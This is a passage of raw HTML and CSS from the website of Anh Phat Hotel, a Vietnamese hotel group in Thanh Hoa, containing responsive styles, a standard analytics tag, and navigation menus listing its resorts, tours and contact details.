    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
}
	.blue-meet-right .meet-cot1 {  
    position: inherit;
  width: 100%;
    right: 0%;
}
.blue-meet-left .meet-cot1 {
    position: inherit;
    width: 100%;
    left: 0;
}
.blue-meet-left .meet-cot2 {
    margin-left: 0;
    max-width: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
}
	.din-team {
    margin-top: 30px;
}
}
@media (max-width: 480px){
	.contact-center .dvls_maps_sidebar {
    width: 100%;
}
	.contact-center .dvls_maps_main {
    width: 100%;
	}
	.box-form {
    padding: 20px 20px;
}
	.home-bottom .banner {
    padding-top: 300px!important;
}
	.home-space {
    padding-top: 180px!important;
    padding-bottom: 180px!important;
}
	.home-room .img-ap {
    width: 30%!important;
}
	.home-tes .box-image {
    width: 100%!important;
	}
	.home-room .box-image {
    float: left;
    width: 100%!important;
	}
	.home-tes .box-text {  
    width: 90%;
    left: 5%;
    position: relative;
    top: inherit;
    margin-top: -150px;
    -webkit-transform: inherit!important;
    -ms-transform: inherit !important;
    transform: inherit !important;
    float: left;
}
.home-room .box-text {  
    width: 90%;
    left: 5%;
    position: relative;
    top: inherit;
    margin-top: -150px;
    -webkit-transform: inherit!important;
    -ms-transform: inherit !important;
    transform: inherit !important;
    float: left;
}
	.home-hotel{
		    padding-bottom: 30px!important;
	}
	.home-hotel .box-text {  
    width: 90%; 
    margin-right: 5%;
    margin-top: -60px;
	}
	.home-hotel-slide .large-5 .col-inner {
    padding-right: 0;
}
	.home-top .home-top-left .img {
    margin-bottom: 30px;
}
	.home-room .banner .text-box {
    left: 0;
}
	.home-room .flickity-slider .banner {
    left: 0%!important;
    width: 100%!important;
}
	.tour-meet h3 {
    font-size: 20px;
}
	.tour-meet .gallery-col {
    padding-bottom: 30px;
}
	.tour-bottom {
    padding-top: 60px!important;
}
	.tour-dinning .img {
    margin-bottom: 0;
}
	.des-bottom {
    padding-top: 50px!important;
}
.des-bouti-center .banner .lg-x0 {
    bottom: -200px;
    left: 5%;
}
	.des-bouti-center .flickity-slider .banner-layers {
    overflow: inherit;
}
	.des-bouti-center .flickity-viewport {
    height: 550px!important;
}
	.acc-top .large-8 {
		padding-bottom:5px;
	}
	.ct-sub{    text-align: left;
	}
	.boutique-center .large-7 {
    max-width: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
}
	.boutique-center .large-5 {
    position: relative;
    max-width: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
}
	.boutique-center .large-5:before {
    
    width: calc(100% - 20px);
}
	.menu-page .box-vertical p.price {
    font-size: 15px;  
    text-align: left;
		    width: 100%;

}
	.menu-page .box-vertical p.post-title {
    width: 100%;
}
	.blue-img {
    margin-top: -100px;
}
	.total .large-2 {
    max-width: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
}
	.total .large-10 {
    max-width: 75%;
    -ms-flex-preferred-size: 75%;
    flex-basis: 75%;
}
	.res-center .img {
  
    margin-bottom: -110px;
}
	.res-blue .large-3 .text-right {
    text-align: left;
}
	.wine-center .img-ap{
		display:none;
	}
	.wine-top {
    background-size: 180% !important;
}
	.about-bottom {
    padding-top: 0px!important;
    padding-bottom: 50px!important;
}
	.ab-left{
		    padding-bottom: 0px;
	}
	.about-service .about-img {
    margin-top: 0;
}
	.about-top h2:after {   
    width: 30px;
}
	.fot-location h2:before {   
    width: 30px;
}
	.fot-location h2:after {  
    width: 30px;
}
	
	#footer .medium-3 {
    padding: 0 15px 30px;
    max-width: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
}
	.sub-header h4 {
    font-size: 16px;
}
}
@media (max-width: 426px){
	.home-bottom .large-3 {
    max-width: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
}
	.blue-img {
    margin-top: -50px;
}
	.product-small .product-small ul {
    height: 80px;
}
	.about-center .banner {
    padding-top: 550px!important;
}
	.about-center .flickity-slider .large-3 {
    max-width: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
}
		.fot-location.meet-contact h2 {
    font-size: 22px;
}
		.banner h2 {
    font-size: 26px;
}
	.hai-cot h2 {
    font-size: 26px;
}
	.h2, h2 {
    font-size: 26px;
}
	.sub-header.sub-boutique h1 {
    font-size: 26px;
}
	.fot-location.res-bottom h2 {
    font-size: 26px;
}
	.sub-header h1 {
    font-size: 26px;
	}
	.h3, h3 {
    font-size: 18px;
}
}
@media (max-width: 376px){
	.box-form .col-auto {
    width: 100%;
}
	.home-room .img-ap {
    width: 37%!important;
}
	.des-bottom {
    padding-top: 30px!important;
}
	.des-bouti-center .flickity-viewport {
    height: 600px!important;
}
	.acc-top .nav>li {
    margin: 0 30px;
	}
	p.letter {
    font-size: 12px;
}
		.total .large-2 {
    max-width: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
}
	.total .large-10 {
    max-width: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
}
	.about-top h2:after {   
display:none;
	}
	.fot-location h2:before {   
display:none;
}
	.fot-location h2:after {  
display:none;
}
	.about-center .banner {
    padding-top: 450px!important;
}

		.banner h2 {
    font-size: 22px;
}
	.hai-cot h2 {
    font-size: 22px;
}
	.h2, h2 {
    font-size: 22px;
}
	.sub-header.sub-boutique h1 {
    font-size: 22px;
}
	.fot-location.res-bottom h2 {
    font-size: 22px;
}
	.sub-header h1 {
    font-size: 22px;
	}
	
}
@media (max-width: 320px){
	.tour-meet h3 {
    font-size: 18px;
}
	.des-bouti-center .flickity-viewport {
    height: 650px!important;
}
	.acc-top .nav > li > a {
    font-size: 14px;
}
	.acc-top .nav>li {
    margin: 0 20px;
	}
	.about-center .banner {
    padding-top: 400px!important;
}
	.fot-location.meet-contact h2 {
    font-size: 20px;
}
	.fot-location.res-bottom h2 {
    font-size: 20px;
}
		.banner h2 {
    font-size: 20px;
}
	.hai-cot h2 {
    font-size: 20px;
}
	.h2, h2 {
    font-size: 20px;
}
	.sub-header.sub-boutique h1 {
    font-size: 20px;
}
	.sub-header h1 {
    font-size: 20px;
	}
}		</style>
		<!-- Dynamic Sidebar Manager: Removed wp_head Actions -->	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M9LVZ6P');</script>
<!-- End Google Tag Manager -->

</head>

<body class="post-template-default single single-post postid-6844 single-format-standard theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_topbar_right"><p>Email: <a href="mailto:sales01@anhphathotel.com">sales01@anhphathotel.com</a></p></li><li class="html custom html_topbar_left"><p>Hotline: <a href="tel:+84 984480508">+84 984480508</a></p></li>          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://anhphathotel.com/" title="Anh Phát" rel="home">
    <img width="200" height="110" src="https://anhphathotel.com/wp-content/uploads/2023/02/ANH-PHAT-HOTEL-LOGO-FINALAXO-02.png" class="header_logo header-logo" alt="Anh Phát"/><img  width="200" height="110" src="https://anhphathotel.com/wp-content/uploads/2023/02/ANH-PHAT-HOTEL-LOGO-FINALAXO-02.png" class="header-logo-dark" alt="Anh Phát"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-xlarge" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-xlarge">
              <li id="menu-item-3812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3812 menu-item-design-full-width menu-item-has-block has-dropdown"><a href="#" class="nav-top-link">Khách sạn &#8211; Dịch vụ<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">	<div id="gap-62656807" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-62656807 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row row-small sub-boutique"  id="row-358846569">


	<div id="col-161593746" class="col medium-3 small-12 large-3"  >
		<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" style="border-radius:1%;">
			<a href="/anh-phat-resort-3/"  >			<div class="image-cover" style="padding-top:65%;">
				<img width="1920" height="800" src="https://anhphathotel.com/wp-content/uploads/2021/03/Banner-trang-chu-1.png" class="attachment-original size-original" alt="Banner trang chu 1" loading="lazy" srcset="https://anhphathotel.com/wp-content/uploads/2021/03/Banner-trang-chu-1.png 1920w, https://anhphathotel.com/wp-content/uploads/2021/03/Banner-trang-chu-1-800x333.png 800w, https://anhphathotel.com/wp-content/uploads/2021/03/Banner-trang-chu-1-1400x583.png 1400w, https://anhphathotel.com/wp-content/uploads/2021/03/Banner-trang-chu-1-768x320.png 768w, https://anhphathotel.com/wp-content/uploads/2021/03/Banner-trang-chu-1-1536x640.png 1536w, https://anhphathotel.com/wp-content/uploads/2021/03/Banner-trang-chu-1-600x250.png 600w" sizes="(max-width: 1920px) 100vw, 1920px" />											</div>
			</a>		</div>

		<div class="box-text text-center" style="padding:15px 0px 0px 0px;">
			<div class="box-text-inner">
				

<p class="name-bold"><a href="/anh-phat-resort-3/">Anh Phat Resort</a></p>
<p><i class="fas fa-location-arrow"></i> Nghi Sơn, Thanh Hoá</p>

			</div>
		</div>
	</div>
	

		</div>
			</div>

	

	<div id="col-507129743" class="col medium-3 small-12 large-3"  >
		<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" style="border-radius:1%;">
			<a href="https://anhphathotel.com/lang-du-lich-yen-trung/"  >			<div class="image-cover" style="padding-top:65%;">
				<img width="1920" height="1280" src="https://anhphathotel.com/wp-content/uploads/2021/03/DJI_0745.jpg" class="attachment-original size-original" alt="DJI 0745" loading="lazy" srcset="https://anhphathotel.com/wp-content/uploads/2021/03/DJI_0745.jpg 1920w, https://anhphathotel.com/wp-content/uploads/2021/03/DJI_0745-600x400.jpg 600w, https://anhphathotel.com/wp-content/uploads/2021/03/DJI_0745-1200x800.jpg 1200w, https://anhphathotel.com/wp-content/uploads/2021/03/DJI_0745-768x512.jpg 768w, https://anhphathotel.com/wp-content/uploads/2021/03/DJI_0745-1536x1024.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />											</div>
			</a>		</div>

		<div class="box-text text-center" style="padding:15px 0px 0px 0px;">
			<div class="box-text-inner">
				

<p class="name-bold"><a href="https://anhphathotel.com/lang-du-lich-yen-trung/" data-wplink-edit="true">Làng du lịch Yên Trung</a></p>
<p><i class="fas fa-location-arrow"></i> Yên Định, Thanh Hoá</p>

			</div>
		</div>
	</div>
	

		</div>
			</div>

	

	<div id="col-56293508" class="col medium-3 small-12 large-3"  >
		<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" style="border-radius:1%;">
			<a href="/anh-phat-boutique-3/"  >			<div class="image-cover" style="padding-top:65%;">
				<img width="1920" height="1280" src="https://anhphathotel.com/wp-content/uploads/2021/03/1J9A3183.jpg" class="attachment-original size-original" alt="1J9A3183" loading="lazy" srcset="https://anhphathotel.com/wp-content/uploads/2021/03/1J9A3183.jpg 1920w, https://anhphathotel.com/wp-content/uploads/2021/03/1J9A3183-600x400.jpg 600w, https://anhphathotel.com/wp-content/uploads/2021/03/1J9A3183-1200x800.jpg 1200w, https://anhphathotel.com/wp-content/uploads/2021/03/1J9A3183-768x512.jpg 768w, https://anhphathotel.com/wp-content/uploads/2021/03/1J9A3183-1536x1024.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />											</div>
			</a>		</div>

		<div class="box-text text-center" style="padding:15px 0px 0px 0px;">
			<div class="box-text-inner">
				

<p class="name-bold"><a href="/anh-phat-boutique-3/">Anh Phat Boutique Hotel</a></p>
<p><i class="fas fa-location-arrow"></i> TP. Thanh Hoá, Thanh Hoá</p>

			</div>
		</div>
	</div>
	

		</div>
			</div>

	

	<div id="col-97554614" class="col medium-3 small-12 large-3"  >
		<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" style="border-radius:1%;">
			<a href="/anh-phat-inn-3/"  >			<div class="image-cover" style="padding-top:65%;">
				<img width="1920" height="1280" src="https://anhphathotel.com/wp-content/uploads/2021/03/1J9A3706.jpg" class="attachment-original size-original" alt="1J9A3706" loading="lazy" srcset="https://anhphathotel.com/wp-content/uploads/2021/03/1J9A3706.jpg 1920w, https://anhphathotel.com/wp-content/uploads/2021/03/1J9A3706-600x400.jpg 600w, https://anhphathotel.com/wp-content/uploads/2021/03/1J9A3706-1200x800.jpg 1200w, https://anhphathotel.com/wp-content/uploads/2021/03/1J9A3706-768x512.jpg 768w, https://anhphathotel.com/wp-content/uploads/2021/03/1J9A3706-1536x1024.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />											</div>
			</a>		</div>

		<div class="box-text text-center" style="padding:15px 0px 0px 0px;">
			<div class="box-text-inner">
				

<p class="name-bold"><a href="/anh-phat-inn-3/">Anh Phat Inn</a></p>
<p><i class="fas fa-location-arrow"></i> Nghi Sơn, Thanh Hoá</p>

			</div>
		</div>
	</div>
	

		</div>
			</div>

	

	<div id="col-674203475" class="col medium-3 small-12 large-3"  >
		<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" style="border-radius:1%;">
			<a href="/anh-phat-lakeside-residence-3/"  >			<div class="image-cover" style="padding-top:65%;">
				<img width="1440" height="960" src="https://anhphathotel.com/wp-content/uploads/2021/03/anh-phat-resort-toan-canh-2.jpeg" class="attachment-original size-original" alt="anh phat resort toan canh 2" loading="lazy" srcset="https://anhphathotel.com/wp-content/uploads/2021/03/anh-phat-resort-toan-canh-2.jpeg 1440w, https://anhphathotel.com/wp-content/uploads/2021/03/anh-phat-resort-toan-canh-2-600x400.jpeg 600w, https://anhphathotel.com/wp-content/uploads/2021/03/anh-phat-resort-toan-canh-2-1200x800.jpeg 1200w, https://anhphathotel.com/wp-content/uploads/2021/03/anh-phat-resort-toan-canh-2-768x512.jpeg 768w" sizes="(max-width: 1440px) 100vw, 1440px" />											</div>
			</a>		</div>

		<div class="box-text text-center" style="padding:15px 0px 0px 0px;">
			<div class="box-text-inner">
				

<p class="name-bold"><a href="https://anhphathotel.com/anh-phat-lakeside-residence-3/">Anh Phat Lakeside Residence</a></p>
<p><i class="fas fa-location-arrow"></i> Nghi Sơn, Thanh Hoá</p>

			</div>
		</div>
	</div>
	

		</div>
			</div>

	

	<div id="col-503088774" class="col medium-3 small-12 large-3"  >
		<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" style="border-radius:1%;">
			<a href="https://anhphathotel.com/ben-du-thuyen-anh-phat/"  >			<div class="image-cover" style="padding-top:65%;">
				<img width="768" height="512" src="https://anhphathotel.com/wp-content/uploads/2023/05/ben-du-thuyen-anh-phat.jpg" class="attachment-original size-original" alt="ben du thuyen anh phat" loading="lazy" srcset="https://anhphathotel.com/wp-content/uploads/2023/05/ben-du-thuyen-anh-phat.jpg 768w, https://anhphathotel.com/wp-content/uploads/2023/05/ben-du-thuyen-anh-phat-600x400.jpg 600w" sizes="(max-width: 768px) 100vw, 768px" />											</div>
			</a>		</div>

		<div class="box-text text-center" style="padding:15px 0px 0px 0px;">
			<div class="box-text-inner">
				

<p class="name-bold"><a href="https://anhphathotel.com/ben-du-thuyen-anh-phat/">Bến Du Thuyền Anh Phát</a></p>
<p><i class="fas fa-location-arrow"></i> Nghi Sơn, Thanh Hoá</p>

			</div>
		</div>
	</div>
	

		</div>
			</div>

	

	<div id="col-1333561950" class="col medium-3 small-12 large-3"  >
		<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" style="border-radius:1%;">
			<a href="https://anhphathotel.com/to-hop-dich-vu-anh-phat-quang-trung/"  >			<div class="image-cover" style="padding-top:65%;">
				<img width="768" height="512" src="https://anhphathotel.com/wp-content/uploads/2023/05/tram-dung-nghi-quang-trung.jpg" class="attachment-original size-original" alt="tram dung nghi quang trung" loading="lazy" srcset="https://anhphathotel.com/wp-content/uploads/2023/05/tram-dung-nghi-quang-trung.jpg 768w, https://anhphathotel.com/wp-content/uploads/2023/05/tram-dung-nghi-quang-trung-600x400.jpg 600w" sizes="(max-width: 768px) 100vw, 768px" />											</div>
			</a>		</div>

		<div class="box-text text-center" style="padding:15px 0px 0px 0px;">
			<div class="box-text-inner">
				

<p class="name-bold"><a href="https://anhphathotel.com/to-hop-dich-vu-anh-phat-quang-trung/">Tổ Hợp Dịch vụ Quảng Trung</a></p>
<p><i class="fas fa-location-arrow"></i> Quảng Xương, Thanh Hoá</p>

			</div>
		</div>
	</div>
	

		</div>
			</div>

	

	<div id="col-1664962816" class="col medium-3 small-12 large-3"  >
		<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" style="border-radius:1%;">
			<a href="https://anhphathotel.com/nha-hang-blue-oceans/"  >			<div class="image-cover" style="padding-top:65%;">
				<img width="768" height="768" src="https://anhphathotel.com/wp-content/uploads/2023/05/nha-hang-blue-oceans.jpg" class="attachment-original size-original" alt="nha hang blue oceans" loading="lazy" srcset="https://anhphathotel.com/wp-content/uploads/2023/05/nha-hang-blue-oceans.jpg 768w, https://anhphathotel.com/wp-content/uploads/2023/05/nha-hang-blue-oceans-400x400.jpg 400w, https://anhphathotel.com/wp-content/uploads/2023/05/nha-hang-blue-oceans-280x280.jpg 280w, https://anhphathotel.com/wp-content/uploads/2023/05/nha-hang-blue-oceans-600x600.jpg 600w, https://anhphathotel.com/wp-content/uploads/2023/05/nha-hang-blue-oceans-100x100.jpg 100w" sizes="(max-width: 768px) 100vw, 768px" />											</div>
			</a>		</div>

		<div class="box-text text-center" style="padding:15px 0px 0px 0px;">
			<div class="box-text-inner">
				

<p class="name-bold"><a href="https://anhphathotel.com/nha-hang-blue-oceans/">Nhà hàng Blue Ocean</a></p>
<p><i class="fas fa-location-arrow"></i> TP. Thanh Hóa, Thanh Hoá</p>

			</div>
		</div>
	</div>
	

		</div>
			</div>

	

</div>
	<div id="gap-1235599667" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1235599667 {
  padding-top: 30px;
}
</style>
	</div>
	</div></li>
<li id="menu-item-5889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5889 menu-item-design-full-width menu-item-has-block has-dropdown has-icon-left"><a href="https://anhphathotel.com/tour-du-lich/" class="nav-top-link"><img class="ux-menu-icon" width="30" height="30" src="https://anhphathotel.com/wp-content/uploads/2023/05/icons8-notification.gif" alt="icons8 notification" />Tour du lịch<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row"  id="row-707541539">


	<div id="col-415702107" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1557768961">
		<a class="" href="/tour-du-lich/kham-pha-dao-me/"  >						<div class="img-inner dark" >
			<img width="768" height="512" src="https://anhphathotel.com/wp-content/uploads/2023/05/tour-ben-du-thuyen-dao-me-2-ngay-1-dem-3.jpg" class="attachment-large size-large" alt="tour ben du thuyen dao me 2 ngay 1 dem 3" loading="lazy" srcset="https://anhphathotel.com/wp-content/uploads/2023/05/tour-ben-du-thuyen-dao-me-2-ngay-1-dem-3.jpg 768w, https://anhphathotel.com/wp-content/uploads/2023/05/tour-ben-du-thuyen-dao-me-2-ngay-1-dem-3-600x400.jpg 600w" sizes="(max-width: 768px) 100vw, 768px" />						
					</div>
						</a>		
<style>
#image_1557768961 {
  width: 100%;
}
</style>
	</div>
	

	<div id="text-2451828416" class="text">
		

<strong>KHÁM PHÁ ĐẢO MÊ</strong>
		
<style>
#text-2451828416 {
  text-align: center;
}
</style>
	</div>
	

		</div>
			</div>

	

	<div id="col-1323951820" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1311304963">
		<a class="" href="/tour-du-lich/kham-pha-monaco-nghi-son/"  >						<div class="img-inner dark" >
			<img width="768" height="512" src="https://anhphathotel.com/wp-content/uploads/2023/05/tour-du-lich-Monaco-Nghi-Son-2-ngay-1-dem-1.jpg" class="attachment-large size-large" alt="tour du lich Monaco Nghi Son 2 ngay 1 dem 1" loading="lazy" srcset="https://anhphathotel.com/wp-content/uploads/2023/05/tour-du-lich-Monaco-Nghi-Son-2-ngay-1-dem-1.jpg 768w, https://anhphathotel.com/wp-content/uploads/2023/05/tour-du-lich-Monaco-Nghi-Son-2-ngay-1-dem-1-600x400.jpg 600w" sizes="(max-width: 768px) 100vw, 768px" />						
					</div>
						</a>		
<style>
#image_1311304963 {
  width: 100%;
}
</style>
	</div>
	

	<div id="text-4139531305" class="text">
		

<p><strong>KHÁM PHÁ MONACO NGHI SƠN - ANH PHÁT RESORT</strong></p>
		
<style>
#text-4139531305 {
  text-align: center;
}
</style>
	</div>
	

		</div>
			</div>

	

	<div id="col-1267200436" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_458430782">
		<a class="" href="/tour-du-lich/kham-pha-lang-du-lich-yen-trung/"  >						<div class="img-inner dark" >
			<img width="768" height="512" src="https://anhphathotel.com/wp-content/uploads/2023/05/tour-lang-du-lich-yen-trung-3-ngay-2-dem-1.jpg" class="attachment-large size-large" alt="tour lang du lich yen trung 3 ngay 2 dem 1" loading="lazy" srcset="https://anhphathotel.com/wp-content/uploads/2023/05/tour-lang-du-lich-yen-trung-3-ngay-2-dem-1.jpg 768w, https://anhphathotel.com/wp-content/uploads/2023/05/tour-lang-du-lich-yen-trung-3-ngay-2-dem-1-600x400.jpg 600w" sizes="(max-width: 768px) 100vw, 768px" />						
					</div>
						</a>		
<style>
#image_458430782 {
  width: 100%;
}
</style>
	</div>
	

	<div id="text-3479681805" class="text">
		

<strong>KHÁM PHÁ LÀNG DU LỊCH YÊN TRUNG</strong>
		
<style>
#text-3479681805 {
  text-align: center;
}
</style>
	</div>
	

		</div>
			</div>

	

</div></div></li>
<li id="menu-item-5891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5891 menu-item-design-full-width menu-item-has-block has-dropdown"><a href="https://anhphathotel.com/the-thao-giai-tri/" class="nav-top-link">Thể thao – Giải trí<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">	<section class="section" id="section_117194810">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row row-small"  id="row-1767897675">


	<div id="col-339640599" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1000341452">
		<a class="" href="/monaco-nghi-son/"  >						<div class="img-inner dark" >
			<img width="1020" height="680" src="https://anhphathotel.com/wp-content/uploads/2023/05/monaco-nghi-son-1200x800.jpg" class="attachment-large size-large" alt="monaco nghi son" loading="lazy" srcset="https://anhphathotel.com/wp-content/uploads/2023/05/monaco-nghi-son-1200x800.jpg 1200w, https://anhphathotel.com/wp-content/uploads/2023/05/monaco-nghi-son-600x400.jpg 600w, https://anhphathotel.com/wp-content/uploads/2023/05/monaco-nghi-son-768x512.jpg 768w, https://anhphathotel.com/wp-content/uploads/2023/05/monaco-nghi-son-1536x1024.jpg 1536w, https://anhphathotel.com/wp-content/uploads/2023/05/monaco-nghi-son.jpg 1920w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style>
#image_1000341452 {
  width: 100%;
}
</style>
	</div>
	

	<div id="text-2880431559" class="text">
		

<strong>Monaco Nghi Sơn</strong>
		
<style>
#text-2880431559 {
  text-align: center;
}
</style>
	</div>
	

		</div>
			</div>

	

	<div id="col-573052338" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1065419516">
		<a class="" href="/dao-me-nghi-son/"  >						<div class="img-inner dark" >
			<img width="700" height="460" src="https://anhphathotel.com/wp-content/uploads/2023/05/dao-hon-me.jpg" class="attachment-large size-large" alt="dao hon me" loading="lazy" srcset="https://anhphathotel.com/wp-content/uploads/2023/05/dao-hon-me.jpg 700w, https://anhphathotel.com/wp-content/uploads/2023/05/dao-hon-me-609x400.jpg 609w, https://anhphathotel.com/wp-content/uploads/2023/05/dao-hon-me-600x394.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" />						
					</div>
						</a>		
<style>
#image_1065419516 {
  width: 100%;
}
</style>
	</div>
	

	<div id="text-3446043440" class="text">
		

<strong>Đảo Mê</strong>
		
<style>
#text-3446043440 {
  text-align: center;
}
</style>
	</div>
	

		</div>
			</div>

	

	<div id="col-167137889" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1583039584">
		<a class="" href="/lang-yen-trung/"  >						<div class="img-inner dark" >
			<img width="768" height="511" src="https://anhphathotel.com/wp-content/uploads/2023/05/tour-lang-du-lich-yen-trung-2-ngay-1-dem-3.jpg" class="attachment-large size-large" alt="tour lang du lich yen trung 2 ngay 1 dem 3" loading="lazy" srcset="https://anhphathotel.com/wp-content/uploads/2023/05/tour-lang-du-lich-yen-trung-2-ngay-1-dem-3.jpg 768w, https://anhphathotel.com/wp-content/uploads/2023/05/tour-lang-du-lich-yen-trung-2-ngay-1-dem-3-601x400.jpg 601w, https://anhphathotel.com/wp-content/uploads/2023/05/tour-lang-du-lich-yen-trung-2-ngay-1-dem-3-600x399.jpg 600w" sizes="(max-width: 768px) 100vw, 768px" />						
					</div>
						</a>		
<style>
#image_1583039584 {
  width: 100%;
}
</style>
	</div>
	

	<div id="text-396165738" class="text">
		

<strong>Làng Du lịch Yên Trung</strong>
		
<style>
#text-396165738 {
  text-align: center;
}
</style>
	</div>
	

		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_117194810 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div></li>
<li id="menu-item-5899" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-custom-parent menu-item-5899 active menu-item-design-full-width"><a href="https://anhphathotel.com/category/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-3907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3907 menu-item-design-full-width menu-item-has-block has-dropdown"><a href="https://anhphathotel.com/lien-he/" class="nav-top-link">Liên hệ<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">	<div id="gap-1224467360" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1224467360 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row row-large align-middle sub-wine sub-about"  id="row-392430584">


	<div id="col-1900474979" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

<iframe style="border: 0;" tabindex="0" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3753.7208540320976!2d105.75838091554402!3d19.80942948667133!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3136f9f685ea8405%3A0x38cfd840625984d1!2sAnh%20Phat%20Boutique%20Hotel!5e0!3m2!1svi!2s!4v1612104800122!5m2!1svi!2s" width="100%" height="400" frameborder="0" allowfullscreen="allowfullscreen" aria-hidden="false"></iframe>

		</div>
			</div>

	

	<div id="col-844296468" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			
<h4><a href="/lien-he/">Liên hệ chúng tôi</a></h4>
<div class="ct-sub">

<i class="fas fa-phone-alt"></i> <a href="tel:+84 984480508">+84 984480508</a>

<i class="fas fa-envelope"></i> <a href="mailto:sales@anhphathotel.com">sales01@anhphathotel.com</a>

</div>
	<div id="gap-282470688" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-282470688 {
  padding-top: 30px;
}
</style>
	</div>
	
<h4>Giờ mở cửa</h4>

		<div class="icon-box featured-box icon-box-left text-left"  >
